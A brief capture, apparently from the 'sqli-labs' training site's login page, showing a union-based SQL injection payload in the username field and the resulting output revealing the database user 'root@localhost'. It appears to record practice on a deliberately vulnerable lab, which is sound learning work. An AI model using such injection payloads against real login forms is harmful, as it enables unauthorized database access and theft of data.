 Welcome Dhakkan
Username : 1' union select 1,user()#
Password : 1
Submit
Your Login name:1
Your Password:root@localhost
SUCCESSFULLY
LOGGED IN